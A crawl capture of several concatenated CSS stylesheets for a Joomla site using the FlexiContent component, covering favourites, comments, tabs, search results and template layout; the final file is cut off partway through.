#flexicontent .item_total .fc_orderby_selector {
	float: none;
	margin: 1px 0 0 0;
	display: inline-block;
}
#flexicontent .fc_search_field_container {
	display: block;
	float: left;
}
#flexicontent .fc_search_field_label {
	display: inline-block;
	vertical-align: top;
	font-size: 90%;
}
#flexicontent .fc_search_field_value {
	display: inline-block;
}
.favlink {
	outline: none;
}
.fav-block {
	display: inline-block;
}
.fav-block .fcfav-delete-btn {
	padding: 5px 4px 3px 4px;
	vertical-align: top;
	cursor: pointer;
}
.fav-block .fcfav-toggle-btn {
	padding: 4px 4px 2px 4px;
	vertical-align: top;
	cursor: pointer;
}
.fav-block .fcfav-reponse-tip {
	display: inline-block;
}
.fav-block img {
	vertical-align: middle;
}
.fav-block [class^="fcfavs"],
.fav-block [class*=" fcfavs"] {
	font-size: 14px;
}
.fav-block [class^="fcfav_icon_"],
.fav-block [class*=" fcfav_icon_"] {
	font-size: 1.4em;
	margin: 0;
	display: inline-block;
	width: 1.4em;
	height: unset;
	padding: 0;
	line-height: 1em;
}
.fav-block .fcfav_icon_delete:before {
	color: black;
	font-size: 14px;
}
.fav-block .fcfav_icon_on:before {
	color: darkgoldenrod;
}
.fav-block .fcfav_icon_off:before {
	color: darkgray;
}
.fav-block .fcfav_icon_disabled:before {
	opacity: 0.4;
	filter: alpha(opacity=40);
	color: darkgray;
}
div.comments {
	margin-top: 15px;
}
.comments #jc h4 {
	color: inherit;
	font-weight: normal;
	margin-top: 0px;
}
.comments #comments a {
	color: inherit;
}
.comments #comments a:hover {
	color: #578e13;
}
.comments #comments div.comments-list {
	margin-left: 0;
}
.comments .rbox_tr,
.comments .rbox_tl,
.comments .rbox_t,
.comments .rbox_br,
.comments .rbox_bl,
.comments .rbox_b,
.comments .rbox_m {
	background: none;
	border: none;
}
.comments .rbox {
	border: 1px #cccccc solid;
}
.comments .even .rbox {
	background: #ffffff;
}
.comments .odd .rbox {
	background: #f0f0f0;
}
.comments #comments-list-footer {
	margin: 0 0 10px 0;
}
#comments-form p,
#comments-form #comments-form-buttons,
#comments-form #comments-form-error {
	margin-left: 0px;
}
#comments-form #comments-form-message,
#comments-inline-edit #comments-form-message {
	display: block;
	padding: 5px 5px 5px 25px;
}
.comments-form-message-error {
	background: url(../images/error.png) #ffd86f no-repeat 4px 50%;
}
.comments-form-message-info {
	background: url(../images/information.png) #dfeeff no-repeat 4px 50%;
}
.comments .votes {
	margin-left: -4px;
}
.comments .favs {
	margin: 5px 0 15px;
}
dl.tabs,
.flexicontent dl.tabs {
	float: left;
	margin: 10px 0 -1px 0;
	z-index: 50;
}
dl.tabs dt,
.flexicontent dl.tabs dt {
	background: #f0f0f0;
	border-left: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
	border-top: 1px solid #cccccc;
	color: #666666;
	float: left;
	margin-left: 3px;
	padding: 10px;
	display: block;
}
dl.tabs dt.open,
.flexicontent dl.tabs dt.open {
	background: #f9f9f9;
	border-bottom: 1px solid #f9f9f9;
	color: #000000;
	z-index: 100;
	padding: 10px;
}
dl.tabs dt:hover,
.flexicontent dl.tabs dt:hover {
	background: #c9c9c9;
}
dl.tabs dt a:link,
.flexicontent dl.tabs dt a:link {
	color: black;
	outline: medium none;
	text-decoration: none;
	background: none;
}
div.current {
	border: 1px solid #cccccc;
	clear: both;
	padding: 10px 10px;
}
div.current dd {
	margin: 0;
	padding: 0;
}
#bottom-block {
	margin: 0 auto;
	width: 373px;
}
.fcfile_hits,
.fcfile_lang,
.fcfile_size,
.fcfile_descr_tip {
	margin: 8px 16px;
}
.fcfile_descr_inline {
	margin: 16px 0 !important;
	width: 100% !important;
	box-sizing: border-box !important;
}
.fcfile_mime {
	display: inline-block;
	float: left;
	height: 42px;
	line-height: 42px;
	width: 32px;
}
.fcfile_mime .fcicon-mime,
.fcfile_hits .fcicon-hits,
.fcfile_lang .fcicon-lang {
	vertical-align: middle;
}
.fcfile_actions {
	margin: 4px;
	clear: both;
	display: block;
	width: 100% !important;
	box-sizing: border-box !important;
}
.fcfile_actions > a,
.fcfile_actions > input,
.fcfile_actions > form > input {
	margin: 4px 0;
	width: 100% !important;
	box-sizing: border-box !important;
}
.fcfile_actions > form {
	width: 100% !important;
	box-sizing: border-box !important;
	margin: 0px !important;
	padding: 0px !important;
}
.fcfile_total {
	margin: 8px 0 !important;
}
.fcfile_total_count_label,
.fcfile_total_hits_label {
	font-weight: bold;
}
img.fc_field_image {
	display: inline-block;
	margin: 0px 4px 6px 0px;
	padding: 1px;
	border: 1px solid lightgray;
	border-radius: 5px;
}
div .fc_image_thumb {
	display: inline-block;
	text-decoration: none;
	float: left;
}
div .fc_img_container {
	display: inline-block;
	margin: 2px 8px 2px 0px;
}
div .fc_img_tooltip_data {
	display: inline-block;
	vertical-align: top;
	margin: 2px 12px 6px 4px;
}
div .fc_img_tooltip_title {
	line-height: 1em;
	font-weight: bold;
}
div .fc_img_tooltip_desc {
	line-height: 1em;
}
div .fc_addressint_map {
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
}
div .fc_addressint_map_canvas {
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
}
div span.fc_categories,
div span.fc_tags {
	border-bottom: 1px dashed gray;
}
div .fc_categories.fc_ismain_cat {
	font-weight: bold;
}
div .fc_categories:not(.fc_ismain_cat) {
	font-weight: normal;
}
div .fc_field_unsused_val {
	display: inline-block;
}
div .fc_field_unsused_val,
div .fc_field_unsused_val .fc_ifield_val_txt {
	font-style: italic;
	text-decoration: line-through;
}
div .fc_field_unsused_val .fc_ifield_val_txt {
	opacity: 0.7;
	filter: alpha(opacity=70);
}
div .fc_field_unsused_val [class^="fc-icon-"],
div .fc_field_unsused_val [class*=" fc-icon-"],
div .fc_field_unsused_val img {
	opacity: 0.4;
	filter: alpha(opacity=40);
}
.fc_ifield_val_box {
	float: left;
	display: inline-block;
	margin: 0 12px 0 0;
}
.fc_ifield_val_box .fc_ifield_val_img,
.fc_ifield_val_box .fc_ifield_val_txt {
	float: left;
	display: inline-block;
	clear: both;
	padding: 0px;
	margin: 2px;
}
.fc_ifield_val_box .alert.fc_ifield_val_txt {
	padding: 2px 6px;
}
div.fc-fieldgrp-value-box {
	border-radius: 4px;
	border: 1px solid lightgray;
	display: block;
	float: left;
	box-sizing: border-box;
	width: 100%;
	margin: 4px 1%;
	padding: 6px 4px;
	vertical-align: top;
}
[class*="fcfavs-"].fc-mssg-inline {
	position: relative;
	margin: 1px 2px;
}
.flexicontent.search  h2.contentheading {
	float: left;
	display: block;
}
.flexicontent.search form#searchForm {
	clear: both;
	float: none;
}
.flexicontent.fcsearch table.fc_search_tbl {
	border-collapse: separate;
	border-spacing: 1px;
	width: 100%;
}
.flexicontent.fcsearch table.fc_search_tbl .fc_search_label_cell {
	text-align: right;
	vertical-align: middle;
	padding: 4px 6px 4px 4px;
	font-weight: bold;
	background-color: #eeeeee;
	font-size: 11px;
	white-space: nowrap;
	width: 5%;
}
.flexicontent.fcsearch table.fc_search_tbl .fc_search_option_cell {
	padding: 2px 4px 2px 6px;
	font-size: 11px;
}
.flexicontent.fcsearch table.fc_search_tbl .fc_search_row_0 td {
	background-color: #f0f0f0;
}
.flexicontent.fcsearch table.fc_search_tbl .fc_search_row_1 td {
	background-color: #e7e7e7;
}
.flexicontent.fcsearch table.fc_search_tbl td {
	border-width: 0px;
	border-spacing: 1px;
}
.flexicontent.fcsearch .inputbox {
	border: 1px solid lightgray;
	border-radius: 5px;
	padding: 2px;
	height: auto;
}
.flexicontent.fcsearch  fieldset.fc_search_result {
	padding: 16px 4px 16px 4px;
	margin: 0px;
	border: 1px solid transparent;
}
.flexicontent.fcsearch  fieldset.fc_search_result.fcodd {
	background-color: #f0f0f0;
}
.flexicontent.fcsearch  fieldset.fc_search_result.fceven {
	background-color: #f7f7f7;
}
.flexicontent.fcsearch fieldset.fc_search_result:hover {
	border: 1px dashed gray;
}
.flexicontent.fcsearch .fc_search_result_title {
	float: left;
}
.flexicontent.fcsearch .fc_search_result_image {
	display: inline-block;
}
.flexicontent.fcsearch .fc_search_result_image.fcleft {
	float: left;
	margin: 0px 16px 0px 8px;
}
.flexicontent.fcsearch .fc_search_result_image.fcright {
	float: right;
	margin: 0px 8px 0px 16px;
}
.flexicontent.fcsearch .fc_search_result_image img {
	padding: 1px;
	border: 1px solid #aaaaaa;
	border-radius: 4px;
}
fc_search_result_date .fc-mssg-inline,
fc_search_result_category .fc-mssg-inline {
	font-weight: bold;
}
.flexicontent.fcsearch .highlight {
	background: none repeat scroll 0 0 #FFFFAA;
	border-radius: 5px;
	color: darkred;
	font-weight: normal;
	padding: 3px 5px;
}
.flexicontent.fcsearch  .fc_mublock {
	display: block;
	float: right;
}
#flexicontent .fc_inline_block {
	display: inline-block;
	float: none;
	vertical-align: top;
	width: auto;
}
#flexicontent .fc_block {
	display: block;
}
#flexicontent .fc_inline {
	display: inline;
}
#flexicontent .fc_inline_clear {
	display: inline;
}
#flexicontent .fc_inline_clear:after {
	content: "\a";
	white-space: pre-wrap;
}
#flexicontent .fc_clearfix {
	clear: both;
}
table.admintable {
	border-collapse: separate;
	border-spacing: 2px;
}
table.admintable td.key,
table.admintable td.paramlist_key {
	background-color: #F2F2F2;
	border-bottom: 1px solid #D0D0D0;
	border-right: 1px solid #D0D0D0;
	color: #666666;
	font-family: arial;
	font-size: 11px;
	font-weight: normal;
	padding: 2px 4px;
	text-align: right;
	width: 140px;
}
table.admintable td {
	border: 1px solid #F0F0F0;
	font-weight: normal;
	text-align: left;
	padding: 6px 4px 6px 4px;
}
#__content_type_default_layout__ {
	margin: 12px 4px 4px 32px;
}
#flexicontent.fcdirectory .fccatcolumn {
	float: left;
	margin: 0% 1% 0% 0%;
	padding: 0px;
}
#flexicontent.fcdirectory h2.fccat_title_box {
	background-color: #dddddd;
	border: 1px solid #ffffff;
	color: #ffffff;
	margin: -3px 0 0;
	padding: 1px 0;
	width: auto;
}
#flexicontent.fcdirectory .fccat_title {
	border: 2px solid #dddddd;
	display: block;
	font-size: 14px;
	font-weight: bold;
	margin: 0 -1px;
	padding: 2px 0 1px 4px;
	position: relative;
}
#flexicontent.fcdirectory span.fccat_title {
	color: darkred;
}
#flexicontent.fcdirectory .fccat_title:hover {
	text-decoration: none;
}
#flexicontent.fcdirectory .fccat_image {
	border: 1px solid #dddddd;
	border-radius: 5px;
	float: left;
	margin: 2px 6px 1px 0px;
	padding: 1px;
}
#flexicontent.fcdirectory ul.fcsubcats_list {
	border-top: 1px dashed #dddddd;
	list-style: none;
	margin: 3px 0 7px;
	padding: 0 7px;
}
#flexicontent.fcdirectory li.fcsubcat {
	border-bottom: 1px dashed #dddddd;
	margin: 2px 0px 2px 0px;
}
#flexicontent.fcdirectory a.fcsubcat_title:hover {
	text-decoration: none;
}
#flexicontent.fcdirectory .fcsubcat_image {
	border: 1px solid #dddddd;
	border-radius: 5px;
	float: left;
	margin: 2px 6px 1px 0px;
	padding: 1px;
}
#flexicontent.fcdirectory .fcdir-cnt-sep:before {
	content: "/";
	display: inline-block;
	margin: 0 4px;
}
#flexicontent.fcdirectory .fcdir-icon-itemscnt:before {
	color: darkorange;
}
#flexicontent.fcdirectory .fcdir-icon-subcatscnt:before {
	color: darkred;
}
#flexicontent .fc-sliders-plain-outer {
	max-width: 1200px;
	padding: 16px 0 0 0;
}
#flexicontent .fc-sliders-plain-outer > .pane-sliders > .panel > h3 {
	margin-bottom: 16px;
	border: 0 solid !important;
	background: unset !important;
	display: inline-block !important;
}
#flexicontent .fc-sliders-plain-outer .pane-toggler-down {
	border: 0 solid !important;
}
#flexicontent .pane-sliders .pane-toggler > a > span {
	background: url("../images/toggle.png") no-repeat scroll 0px 4px transparent;
	padding-left: 20px;
}
#flexicontent .pane-sliders .pane-toggler-down > a > span {
	background: url("../images/toggle_up.png") no-repeat scroll 0px 4px transparent;
	padding-left: 20px;
}
#flexicontent fieldset.adminform fieldset.radio,
#flexicontent fieldset.panelform fieldset.radio,
#flexicontent fieldset.adminform-legacy fieldset.radio {
	border: 0 none;
	float: left;
	margin: 2px 0px 5px 2px;
	padding: 0;
}
#flexicontent .pane-sliders .panel .pane-slider fieldset.panelform select {
	min-width: 200px;
	font-size: 90%;
}
#flexicontent table.admintable td {
	margin: 0px;
	padding: 0.2em 0.4em;
}
#flexicontent table.admintable table td {
	margin: 0px;
	padding: 0px;
}
#flexicontent table.admintable td.paramlist_key {
	padding: 0px 4px 0px 4px;
}
#fc_subtitle_tabset ul.tabbernav li a {
	padding-left: 20px;
}
a#fc_subtitle_tabset_nav_1,
a#fc_subtitle_tabset_nav_2,
a#fc_subtitle_tabset_nav_3,
a#fc_subtitle_tabset_nav_4,
a#fc_subtitle_tabset_nav_5,
a#fc_subtitle_tabset_nav_6,
a#fc_subtitle_tabset_nav_7,
a#fc_subtitle_tabset_nav_8,
a#fc_subtitle_tabset_nav_9,
a#fc_subtitle_tabset_nav_10,
a#fc_subtitle_tabset_nav_11,
a#fc_subtitle_tabset_nav_12 {
	background-position: 1px 2px;
	background-repeat: no-repeat;
}
#fc_bottom_tabset ul.tabbernav li a {
	padding-left: 20px;
}
a#fc_bottom_tabset_nav_1,
a#fc_bottom_tabset_nav_2,
a#fc_bottom_tabset_nav_3,
a#fc_bottom_tabset_nav_4,
a#fc_bottom_tabset_nav_5,
a#fc_bottom_tabset_nav_6,
a#fc_bottom_tabset_nav_7,
a#fc_bottom_tabset_nav_8,
a#fc_bottom_tabset_nav_9,
a#fc_bottom_tabset_nav_10,
a#fc_bottom_tabset_nav_11,
a#fc_bottom_tabset_nav_12 {
	background-position: 1px 2px;
	background-repeat: no-repeat;
}
div.fancybox-wrap a {
	background: none;
}
body #fancybox-content {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
#flexicontent .content {
	float: none;
	clear: both;
}
div.flexi.label,
.flexi.label {
	display: block;
	float: left;
	margin: 2px 8px 2px 0px;
	min-width: 60px;
	max-width: 120px;
	white-space: unset;
	word-wrap: break-word;
}
div.flexi.value,
.flexi.value {
	display: block;
	float: left;
	max-width: 100% !important;
	padding: 0% !important;
	margin: 0% !important;
}
div.fc-custom-fields-box {
	border-radius: 4px;
	border: 1px solid #dddddd;
	display: block;
	float: left;
	clear: both;
	box-sizing: border-box;
	width: 100%;
	margin: 12px 0px;
	padding: 12px 4px;
}
div.fc-field-box {
	display: block;
	float: left;
	margin: 0 1%;
	max-width: 98%;
	min-width: 48%;
	padding: 2px;
	box-sizing: border-box;
	vertical-align: top;
}
#flexicontent .fc_mublock {
	display: block;
	float: right;
	clear: none;
	margin-bottom: 6px;
}
#flexicontent .fc_markup {
	float: right;
	display: block;
	font-style: normal;
	font-size: 11px;
	font-family: arial;
	font-weight: bold;
	text-align: right;
	max-width: 150px;
	min-width: auto;
	border-radius: 5px;
	line-height: 100%;
	border-width: 0px;
	margin: 0px 6px 6px 0px;
	padding: 0px;
	background-color: #F2F2F2;
	color: #555;
	box-shadow: 2px 4px 4px gray;
}
#flexicontent .fc_markup.mu_has_text {
	border-bottom: 1px solid #AAA;
	border-right: 1px solid #AAA;
	margin: 2px 6px 6px 12px;
	padding: 6px;
}
#flexicontent .fc_markup.mu_featured_cat.mu_has_text {
	padding-left: 28px;
	background: url(../images/star.png) 6px 50% no-repeat lightgoldenrodyellow;
}
#flexicontent .fc_markup.mu_normal_cat.mu_has_text {
	padding-left: 28px;
	background: url(../images/star-empty.png) 6px 50% no-repeat lightgoldenrodyellow;
}
#flexicontent .fc_markup.mu_item_no_access.mu_has_text {
	padding-left: 28px;
	background: url(../images/eye-half.png) 6px 50% no-repeat #FFD700;
}
#flexicontent .fc_markup.mu_item_free_access.mu_has_text {
	padding-left: 28px;
	background: url(../images/eye.png) 6px 50% no-repeat #50EE90;
}
#flexicontent .fc_markup.mu_needed_acclvl.mu_has_text {
	padding-left: 28px;
	background: url(../images/lock.png) 6px 50% no-repeat darkorange;
	color: white;
}
#flexicontent .fc_markup.mu_obtained_acclvl.mu_has_text {
	padding-left: 28px;
	background: url(../images/lock-unlock.png) 6px 50% no-repeat darkgreen;
	color: white;
}
#flexicontent .fc_markup.mu_ra_timeframe.mu_has_text {
	padding-left: 28px;
	background: url(../images/calendar-select-days-span.png) 6px 50% no-repeat lightskyblue;
}
#flexicontent .fc_markup.mu_ru_timeframe.mu_has_text {
	padding-left: 28px;
	background: url(../images/calendar-select-days-span.png) 6px 50% no-repeat lightskyblue;
}


--- FILE ---
content_type: text/css
request_url: https://www.solinfo.ca/components/com_flexicontent/templates/general/css/item.css
body_size: 808
content:
/* Default Theme : item template CSS file */

.flexi.lineinfo {
	display: block;
	padding: 0;
	margin: 0 0 1em;
	overflow: hidden;
	clear: both;
	border: 1px solid lightgray;
}

.flexi.subtitle1 {
}
.flexi.subtitle2 {
}
.flexi.subtitle3 {
}

.tabbertab .flexi.element,
.subtitle1 .flexi.element,
.subtitle2 .flexi.element,
.subtitle3 .flexi.element {
	clear: none;
	display: block;
	float: left;
	max-width: 100% !important;  /* Allow responsive width while floating */
	padding: 0% !important;  /* Allow responsive width while floating */
	margin: 0.5em 2% 0.5em 2% !important;
}


/* topblock: Field block styling */
.flexi.topblock {
	overflow: hidden;
	width: 100%;
	margin-bottom: 10px;
}
.topblock .flexi.image {
	display: block;
	float: left;
	max-width: 100% !important;  /* Allow responsive width while floating */
	padding: 0% !important;  /* Allow responsive width while floating */
	margin-right: 6px;
	line-height: 0px;
	border: 0px solid silver;
}
.topblock .flexi.image a {
	outline: none;
}
.topblock .flexi.image img {
	border: 1px solid white;
}
.topblock .flexi.infoblock {
	overflow: hidden;
}


/* infoblock: Field block styling */
.flexi.infoblock {
	border: 1px solid silver;
	margin: 0 0 10px;
	padding: 10px;
}
.infoblock ul.flexi {
	margin: 0 !important;
	padding: 0 !important;
}
.infoblock ul li.flexi {
	padding: 0;
	background: none;
	min-height: 10px;
	display: -moz-inline-stack;
	display: inline-block;
	vertical-align: top;
	margin: 0%;
	zoom: 1;
	*display: inline;
	_height: 10px;
}


/* Field label & values styling */
span.flexi.label, .flexi.label {
	display: block;
	float: left;
	border-bottom: 1px solid silver;
	color: #777;
	font-size: 90%;
	margin-right: 8px;
}
span.flexi.value, .flexi.value {
	display: block;
	float: left;
	max-width: 100% !important;  /* Allow responsive width while floating */
	padding: 0% !important;  /* Allow responsive width while floating */
}


/* Field values into 1 column */
.onecols ul li.flexi {
	width: 100%;
}
.onecols .flexi.label {
	min-width: 20%;
	margin-right: 4%;
	margin-bottom:6px;
}
.onecols .flexi.value {
	min-width: 74%;
	margin-right: 1%;
}


/* Field values into 2 columns */
.twocols ul li.flexi {
	min-width: 48%;
}
.twocols .flexi.label {
	min-width: 34%;
	margin-right: 6%;
	margin-bottom:6px;
}
.twocols .flexi.value {
	min-width: 58%;
	margin-right: 1%;
}

/* ===============================================
   "micro" clearfix 
   http://nicolasgallagher.com/micro-clearfix-hack/
   =============================================== */

/**
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    contenteditable attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that are clearfixed.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
.group:before,
.group:after {
	content: " "; /* 1 */
	display: table; /* 2 */
}

.group:after {
	clear: both;
}

/**
 * Include this rule to trigger hasLayout and contain floats.
 */
.group {
	/* for IE 6/7 */
	*zoom: expression(this.runtimeStyle.zoom="1", this.appendChild(document.createElement("br")).style.cssText="clear:both;font:0/0 serif");
	/* non-JS fallback */
	*zoom: 1;
}


--- FILE ---
content_type: text/css
request_url: https://www.solinfo.ca/components/com_flexicontent/assets/css/tabber.css?e881cd73e8b160df9d6a62b45c47bb84
body_size: 1104
content:
.tabberlive .tabbertab.tabbertabhide {
	display: none;
}
.tabberlive .tabbertab.tabbertablow {
	opacity: 0.1;
	filter: alpha(opacity=10);
}
.tabberlive {
	margin-top: 1em;
}
ul.tabbernav {
	margin: 0;
	padding: 3px 0;
	border-bottom: 1px solid #778;
	font: bold 12px Verdana, sans-serif;
}
ul.tabbernav > li {
	list-style: none;
	margin: 10px 2px 0px 2px;
	display: inline-block;
	white-space: nowrap;
}
ul.tabbernav > li > a {
	padding: 3px 0.5em;
	margin-left: 3px;
	border: 1px solid #778;
	border-bottom: none;
	background: #DDE;
	text-decoration: none;
	font-size: 11px;
}
ul.tabbernav > li > a [class^="icon-"],
ul.tabbernav > li > a [class*=" icon-"] {
	font-size: 14px;
	padding-top: 4px;
	vertical-align: top;
}
ul.tabbernav > li.tabberactive a {
	background-color: #fff;
	border-bottom: 1px solid #fff;
}
ul.tabbernav > li.tabberactive a:hover {
	color: #000;
	background: white;
	border-bottom: 1px solid white;
}
.tabberlive .tabbertab {
	padding: 5px;
	border: 1px solid #aaa;
	border-top: 0;
	opacity: 1;
	filter: alpha(opacity=100);
	transition: opacity 0.29s;
	transition-timing-function: ease-in;
}
.tabberlive .tabbertab h2.tabberheading,
.tabberlive .tabbertab h3.tabberheading,
.tabberlive .tabbernav .tabberheading.hidden {
	display: none !important;
}
body .tabberlive,
#flexicontent .tabberlive {
	margin: 0px 0px 6px 0px;
	padding: 0px;
	width: 100%;
	float: none;
	border-width: 0px;
}
body .tabbertab,
#flexicontent .tabbertab {
	margin: 0px;
	padding: 5px 1% 3px 1%;
	width: 100%;
	box-sizing: border-box;
	float: none;
}
body .fctabber,
#flexicontent .fctabber {
	overflow: visible;
	width: 5000px;
}
body ul.tabbernav,
#flexicontent ul.tabbernav {
	line-height: 100%;
	border-bottom: 1px solid #cccccc;
	border-left: 1px solid transparent;
	border-right: 2px solid transparent;
	font: bold 11px Verdana, sans-serif;
	margin: 0;
	padding: 0px 1% 0px 1%;
	width: 100%;
	box-sizing: border-box;
	display: inline-block;
	float: none;
}
body ul.tabbernav > li,
#flexicontent ul.tabbernav > li {
	line-height: 100%;
	padding: 0px;
	margin: 4px 0px -1px 8px;
	overflow: visible;
	display: inline-block;
	float: none;
}
body ul.tabbernav > li > a,
#flexicontent ul.tabbernav > li > a {
	font-family: arial, helvetica, sans-serif;
	text-decoration: none;
	line-height: 220%;
	font-size: 12px;
	margin: 0px;
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 4px;
	padding-bottom: 5px;
	display: inline-block;
	border-radius: 5px 5px 0px 0px;
	border-left: 1px solid #D0D0D0;
	border-top: 1px solid #B0B0B0;
	border-right: 1px solid #808080;
	border-bottom: 1px solid #808080;
	font-weight: normal;
	color: #3071a9;
	border: 1px solid #25729a;
	border-color: transparent;
	background-color: transparent;
	border-bottom-width: 0;
}
body ul.tabbernav > li:hover a,
#flexicontent ul.tabbernav > li:hover a {
	opacity: 1;
	filter: alpha(opacity=100);
	color: #FFFFFF;
	border: 1px solid #1c5675;
	background-color: #26759e;
	background-image: -webkit-linear-gradient(top,#26759e,#133d5b);
	background-image: linear-gradient(to bottom,#26759e,#133d5b);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#26759e,endColorstr=#133d5b);
	border-bottom-width: 0;
}
body ul.tabbernav > li.tabberactive a,
body ul.tabbernav > li.tabberactive a:hover,
#flexicontent ul.tabbernav > li.tabberactive a,
#flexicontent ul.tabbernav > li.tabberactive a:hover {
	color: black;
	background-color: white;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=white,endColorstr=white);
	background-image: none;
	border-bottom: 0px solid white;
	border-left: 1px solid #D0D0D0;
	border-top: 1px solid #B0B0B0;
	border-right: 1px solid #808080;
	text-shadow: none;
	position: relative;
}
body ul.tabbernav > li.tabberactive a:before,
#flexicontent ul.tabbernav > li.tabberactive a:before {
	content: "";
	position: absolute;
	height: 0px;
	border-top: 4px solid #26759e;
	top: 0;
	left: 0px;
	width: 100%;
	border-radius: 4px 3px 0px 0px;
}
body .tabber-inline ul.tabbernav > li > a,
#flexicontent .tabber-inline ul.tabbernav > li > a {
	padding-top: 0px;
	padding-bottom: 1px;
}
body .s-gray ul.tabbernav > li > a,
#flexicontent .s-gray ul.tabbernav > li > a {
	color: #808080;
	border: 1px solid #838383;
	border-color: transparent;
	border-bottom-width: 0;
}
body .s-gray ul.tabbernav > li:hover a,
#flexicontent .s-gray ul.tabbernav > li:hover a {
	color: #FFFFFF;
	border: 1px solid #707070;
	background-color: #7a7a7a;
	background-image: -webkit-linear-gradient(top,#7a7a7a,#5a5a5a);
	background-image: linear-gradient(to bottom,#7a7a7a,#5a5a5a);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#7a7a7a,endColorstr=#5a5a5a);
	border-bottom-width: 0;
}
body .s-gray ul.tabbernav > li.tabberactive a,
body .s-gray ul.tabbernav > li.tabberactive a:hover,
#flexicontent .s-gray ul.tabbernav > li.tabberactive a,
#flexicontent .s-gray ul.tabbernav > li.tabberactive a:hover {
	color: black;
	background-color: white;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=white,endColorstr=white);
	background-image: none;
	border-bottom: 0px solid white;
	border-left: 1px solid #909090;
	border-top: 1px solid #757575;
	border-right: 1px solid #5a5a5a;
	text-shadow: none;
	position: relative;
}
body .s-gray ul.tabbernav > li.tabberactive a:before,
#flexicontent .s-gray ul.tabbernav > li.tabberactive a:before {
	content: "";
	position: absolute;
	height: 1px;
	border-top: 4px solid #808080;
	top: 0;
	left: 0px;
	width: 100%;
	border-radius: 2px;
}
body .s-cblue ul.tabbernav > li > a,
#flexicontent .s-cblue ul.tabbernav > li > a {
	color: #3071a9;
	border: 1px solid #3377bb;
	border-color: transparent;
}
body .s-cblue ul.tabbernav > li:hover a,
#flexicontent .s-cblue ul.tabbernav > li:hover a {
	color: #FFFFFF;
	border: 1px solid #225599;
	background-color: #3377bb;
	background-image: -webkit-linear-gradient(top,#3377bb,#225599);
	background-image: linear-gradient(to bottom,#3377bb,#225599);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#3377bb,endColorstr=#225599);
	border-bottom-width: 0;
}
body .s-cblue ul.tabbernav > li.tabberactive a,
body .s-cblue ul.tabbernav > li.tabberactive a:hover,
#flexicontent .s-cblue ul.tabbernav > li.tabberactive a,
#flexicontent .s-cblue ul.tabbernav > li.tabberactive a:hover {
	color: black;
	background-color: white;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=white,endColorstr=white);
	background-image: none;
	border-bottom: 0px solid white;
	border-left: 1px solid #5599dd;
	border-top: 1px solid #3377bb;
	border-right: 1px solid #225599;
	text-shadow: none;
	position: relative;
}
body .s-cblue ul.tabbernav > li.tabberactive a:before,
#flexicontent .s-cblue ul.tabbernav > li.tabberactive a:before {
	content: "";
	position: absolute;
	height: 1px;
	border-top: 4px solid #5599dd;
	top: 0;
	left: 0px;
	width: 100%;
	border-radius: 2px;
}
body div.tabberlive:not(.tabber-inline):not(.fcparams_tabset) {
	margin-top: 10px;
}
body div.tabberlive.fcparams_tabset,
body .tab-pane.active > div > div.tabberlive:not(.tabber-inline) {
	margin-top: 0px;
}
body .tabberlive.fcparams_tabset .tabbertab:not(.fcperms_tab),
body #flexicontent .tabberlive.fcparams_tabset .tabbertab:not(.fcperms_tab) {
	padding: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://www.solinfo.ca/templates/solinfo/css/template.css
body_size: 7364
content:
/**
 * @subpackage  Solinfo V1.0
 * @author      www.solinfo.ca
 * @date        2014-05-01
 * @package     Joomla
 * @copyright   Copyright (C) 2014 Solinfo. All rights reserved.
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/**  General **/

* {
	margin: 0;
}

html {
	overflow-y: scroll;
}

body {
	text-align: left;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
//	font-size: 12px;
	line-height: 20px;
	color: #777777;
	background-color: #468EDA;
}

body.home {
    background-color: #4c7ace;
    background-image:url(../images/body-bg.jpg);
    background-size:cover;
}

a {
	color: #737373;
	text-decoration: underline;
}

a:hover {
	color: #000000;
	text-decoration: underline;
}

#content-rightmenu.home a {
    color: red;
}

#content-rightmenu.home a:hover {
    color: #000000;
}

img {
	border-style: none;
}

em, i {
	font-style: italic;
}

strong, b {
	font-weight: bold;
}

p {
	line-height:1.6em;
	margin:8px 0;
}

h1 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 400;
	line-height:1.1em;
	color: #737373;
	font-size: 24px;
	margin-bottom: 12px;
}

h1 a {
	color: #565656;
	text-decoration: none;
}

h1 a:hover {
	color: #333333;
	text-decoration: none;
}

h2 {
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-weight: 400;
	line-height: 1.1em;
	color: #333333;
	font-size: 22px;
	margin-bottom: 12px;	
}

h2 a {
